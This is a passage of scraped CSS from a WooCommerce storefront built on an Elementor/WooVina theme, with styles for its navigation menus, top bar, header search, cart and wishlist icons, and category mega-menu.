					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:focus{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active{color:#ff4747;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-right:22px;}body.rtl .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-left:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main:not(.woovina-nav-menu--layout-horizontal) .woovina-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle:hover{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main > .woovina-nav-menu > li > .woovina-nav-menu--dropdown, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu__container.woovina-nav-menu--dropdown{margin-top:12px !important;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-808c2ff:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-808c2ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-de33ddf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:12px;font-weight:400;color:#999999;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated .elementor-heading-title{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf > .elementor-element-populated{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a:hover{color:#6ec1e4;}.elementor-152 .elementor-element.elementor-element-3b25904:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-3b25904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform button{font-size:12px;right:0px;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon{text-align:left;}.elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .woovina-mobile-menu-icon{text-align:right;}}@media(min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:26%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:62.626%;}.elementor-152 .elementor-element.elementor-element-d54774e{width:22%;}.elementor-152 .elementor-element.elementor-element-bb6d921{width:78%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:18%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:48%;}.elementor-152 .elementor-element.elementor-element-e46cf2b{width:25%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:50%;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:25%;}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-e46cf2b{width:20%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:60%;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 #site-logo #site-logo-inner a img, #site-header.center-header #site-navigation .middle-site-logo a img{max-width:120px;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:10px;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0
body_size: 22618
content:
/* CSS3 PROPERTIES */
/* Border Radius */
/* CSS3 PROPERTIES */
/* Border Radius */
/******************************************************************   BASE   *********************************************************************/
.text-gradient .elementor-heading-title {
  background-image: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  -webkit-background-clip: text;
  background-clip: text;
  fill: transparent;
  color: transparent !important;
}
a,
a:hover,
a:focus {
  transition: none;
}
.text-underline a {
  transition: none;
}
.text-underline a:hover {
  text-decoration: underline;
}
.title-cate-short a {
  max-width: 250px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}
@media screen and (max-width: 1024px) {
  .title-cate-short a {
    max-width: 150px;
  }
}
/*link-underline*/
.link-underline .elementor-button-link:hover {
  text-decoration: underline;
}
.link-underline.icon .elementor-button-link {
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-icon {
  opacity: 0;
  visibility: hidden;
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-text {
  margin-right: -13px;
  transition: .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-icon {
  opacity: 1;
  visibility: visible;
  transition: .1s .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-text {
  margin-right: 0;
}
div.dokan-dashboard-wrap .fa {
  font-family: "Font Awesome 5 Free" !important;
  font-weight: 900;
}
/*wvn-title-heading*/
.wvn-title-heading .elementor-heading-title {
  position: relative;
}
.wvn-title-heading .elementor-heading-title:before,
.wvn-title-heading .elementor-heading-title:after {
  position: absolute;
  content: '';
}
.wvn-title-heading.style-default .elementor-heading-title:before {
  left: 0;
  top: 120%;
  height: 2px;
  width: 27px;
  display: inline-block;
  transition: .3s linear .1s;
  background-color: #ff4747;
}
.wvn-title-heading.style-default .elementor-heading-title:after {
  left: 0;
  top: 145%;
  height: 2px;
  width: 14px;
  display: inline-block;
  transition: .2s linear;
  background-color: #ff4747;
}
/*text gradient*/
/*input quanlity number*/
.woocommerce form div.quantity a.minus:hover,
.woocommerce form div.quantity a.plus:hover {
  background-color: #fafafa;
}
.woocommerce .entry-summary form div.quantity input[type="number"] {
  -moz-appearance: textfield;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  background-color: #fdfdfd;
  box-sizing: border-box;
}
/*list description single product*/
body.woocommerce .woocommerce-product-details__short-description ul,
body.woocommerce .elementor-text-editor ul {
  list-style-type: inherit;
  margin-left: 13px;
}
/*search mobile*/
div#sidr div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  padding: 0;
  margin: 0;
  transform: translateY(-50%);
}
/*button comment*/
form#commentform p.form-submit input.submit {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px !important;
  text-align: center;
  border-radius: 2px;
}
/*button readmore blog*/
article.blog-entry.large-entry .blog-entry-readmore a {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px;
  text-align: center;
  border-radius: 2px;
  background-color: #ff4747;
  color: #fff;
}
article.blog-entry.large-entry .blog-entry-readmore a:hover {
  opacity: .9;
}
.my_account_orders .button.view::after {
  display: none !important;
}
/******************************************************************   TOPBAR   *******************************************************************/
div#top-bar-wrap div.container {
  height: 40px;
  line-height: 40px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item {
  margin: 0;
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:not(:last-child):after {
  content: '';
  position: absolute;
  top: 13px;
  right: -1px;
  width: 1px;
  height: 16px;
  overflow: hidden;
  border-right: 1px solid #ccc;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link {
  padding: 0 10px;
  line-height: 39px;
  background-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child > a.menu-link {
  padding-right: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link img.icon._image {
  width: 18px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown {
  border: 1px solid transparent;
  border-bottom: none;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown a.menu-link.sf-with-ul {
  z-index: 99;
  border-width: 0 1px;
  border-style: solid;
  border-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu {
  border: 1px solid #e8e8e8;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
  top: calc(100% - 1px);
  z-index: 98;
  display: block !important;
  opacity: 0!important;
  visibility: hidden;
  transition: none;
  padding: 10px 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item {
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item a.menu-link {
  line-height: 20px;
  padding: 5px 10px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item:hover a.menu-link {
  background-color: #f2f2f2;
  color: #666;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown:hover ul.sub-menu {
  visibility: visible;
  opacity: 1!important;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: auto;
  right: 0;
}
div#top-bar-wrap div.container div#top-bar-social {
  display: inline-block;
  line-height: 40px !important;
  position: relative;
  margin: 0;
  height: auto;
}
div#top-bar-wrap div.container div#top-bar-social ul li.woovina-facebook a span:before {
  content: '\f09a';
}
@media screen and (max-width: 1024px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-content div#top-bar-nav {
    display: inline-block;
  }
}
@media screen and (max-width: 850px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-social {
    display: none;
  }
}
/******************************************************************   HEADER   *******************************************************************/
header#site-header {
  z-index: auto;
}
header#site-header.custom-header form.woocommerce-product-search {
  display: flex;
  align-items: center;
  border: 2px solid #ff4747;
  border-radius: 4px;
}
header#site-header.custom-header form.woocommerce-product-search select.postform {
  order: 2;
  flex-basis: auto;
  appearance: none;
  width: auto;
  min-width: 165px;
  min-height: 34px;
  max-width: 135px;
  -webkit-appearance: none;
  background-image: url(../images/demo-29/down-arrow.png);
  background-size: 6%;
  background-repeat: no-repeat;
  background-position: 90% center;
  border: none;
  border-left: 1px solid #bfbfbf;
  border-radius: 0;
  color: #000;
  font-size: 13px;
  text-transform: capitalize;
  filter: opacity(0.7);
  overflow: hidden;
  text-overflow: ellipsis;
}
header#site-header.custom-header form.woocommerce-product-search select.postform option {
  color: #333;
  font-size: 12px;
  text-transform: capitalize;
}
header#site-header.custom-header form.woocommerce-product-search input.search-field {
  order: 1;
  flex: 1 1 auto;
  min-height: 34px;
  margin: 0;
  padding: 0 12px;
  font-size: 13px;
  color: #666;
  line-height: 18px;
  border: none;
}
header#site-header.custom-header form.woocommerce-product-search button {
  order: 3;
  flex-basis: 50px;
  margin: 0;
  padding: 0;
  min-height: 34px;
  font-size: 0;
  text-align: center;
  background-color: #ff4747;
  border-radius: 0;
}
header#site-header.custom-header form.woocommerce-product-search button:before {
  content: '';
  display: inline-block;
  width: 40px;
  height: 34px;
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -1321px;
  background-repeat: no-repeat;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover {
  text-decoration: underline;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover span.elementor-icon-list-text {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon:before {
  top: 3px;
  right: 0;
  min-width: 28px;
  border-radius: 25px;
  background-color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon i.eicon:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -575px;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon span.elementor-screen-only {
  position: relative;
  top: 0;
  margin: 0;
  font-size: 13px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon i.eicon:before {
  background-position: 0 -625px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon span.elementor-screen-only {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -3592px;
  background-repeat: no-repeat;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  display: inline-block;
  max-width: 35px;
  overflow: hidden;
  position: relative;
  top: 5px;
  left: 3px;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  position: absolute;
  top: 3px;
  left: 18px;
  background-color: #ff4747;
  display: inline-block;
  min-width: 18px;
  height: 18px;
  border-radius: 18px;
  text-align: center;
  line-height: 18px;
  color: #fff;
  font-size: 10px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:hover:before {
  background-position: 0 -3642px;
}
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -3404px;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 5px;
  left: 0;
}
header#site-header.custom-header div.elementor-widget-shortcode span.text {
  display: block;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link:before {
  background-position: 0 -3454px;
}
body.home.admin-bar .elementor-element.img-bottom-account > .elementor-widget-container {
  margin-bottom: 11px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
  line-height: 22px;
  padding: 0;
  color: #666;
  transition: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner {
  bottom: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before {
  top: -10px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
  top: -5px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
  padding-left: 2px;
  font-size: 16px;
  font-weight: 600;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover {
  color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger {
  opacity: 1;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::before,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::after {
  background-color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.wcmenucart {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.mobile-menu {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
  font-size: 16px;
  font-weight: 600;
  color: #666;
  transition: none;
  letter-spacing: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount span.woocommerce-Price-currencySymbol {
  color: #666;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon span.wcmenucart-count {
  margin-top: -6px;
}
/*Categories-header*/
.categories-has-title div.woovina-menu-toggle {
  justify-content: flex-start;
  padding: 0 18px;
  border: 1px solid #e8e8e8!important;
  height: 40px;
  line-height: 40px;
  margin: 0;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title {
  font-size: 14px;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title i:before {
  content: '\e816';
  font-family: eicons;
}
.categories-has-title nav.woovina-nav-menu--dropdown {
  overflow: visible;
  position: absolute;
  top: 100%;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li {
  border-width: 1px;
  border-style: solid;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #e8e8e8;
  border-right-color: #e8e8e8;
  margin-bottom: -1px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  display: inline-block;
  margin-right: 8px;
  filter: opacity(0.7);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  margin-left: 8px;
  margin-right: 0;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu {
  position: unset;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  min-height: calc(100% + 2px);
  padding: 10px 20px 20px;
  grid-gap: 20px;
  grid-auto-rows: max-content;
  border-radius: 0px 8px 8px 8px;
  left: calc(100% - 1px)!important;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li {
  min-width: 220px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu {
  display: flex !important;
  flex-direction: column;
  opacity: 1 !important;
  position: static;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu li a {
  padding: 0!important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a {
  max-width: unset;
  margin: 0;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a img {
  width: 100%;
  border-radius: 5px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a .menu-text {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu > li > a {
  font-weight: 700;
  line-height: 35px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 5px;
  padding: 0!important;
  color: #333333;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu {
  grid-template-columns: repeat(1, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu {
  grid-template-columns: repeat(2, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu {
  grid-template-columns: repeat(3, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu {
  grid-template-columns: repeat(4, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 2;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 3;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 4;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 5;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu:hover > ul.sub-menu {
  display: grid;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:last-child {
  border-radius: 0 0 8px 8px;
  background-color: #f9f9f9;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover {
  border-right-color: #fff;
  border-top-color: #e8e8e8;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:first-child:hover{
  border-top-color: transparent;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a {
  font-weight: bold;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a i {
  filter: opacity(1);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  justify-content: flex-start;
  padding: 7px 25px 7px 15px !important;
  width: calc(100% + 1px);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  padding: 7px 15px 7px 25px !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  position: absolute;
  right: 10px;
  padding: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow i:before {
  content: '\f105';
  font-size: 12px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  position: absolute;
  top: -1px;
  left: 100% !important;
  border: 1px solid #e8e8e8;
  display: none;
  z-index: -1;
  border-radius: 0;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu li a {
  font-size: inherit;
  margin: 0;
  border-left: none;
  display: block;
  line-height: 26px;
  max-width: 190px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover > ul {
  display: block;
}
.home .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown{
  transform: scaleY(1);
  max-height: 100vh;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle:not(.elementor-active) + nav.woovina-nav-menu--dropdown{
  transform: scaleY(0);
  max-height: 0;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown {
  transform: scaleY(1);
  max-height: 100vh;
}
.home div.woovina-sticky-header-holder:not(.is-sticky) .new-categories  >.elementor-widget-wrap{
  padding-bottom: 0!important;
} 
.home div.woovina-sticky-header-holder:not(.is-sticky) .categories-has-title div.woovina-menu-toggle{
  pointer-events: none;
  height: 50px;
  line-height: 50px;
}
@media screen and (max-width: 767px) {
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
    line-height: 15px;
    letter-spacing: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger {
    display: block;
  }
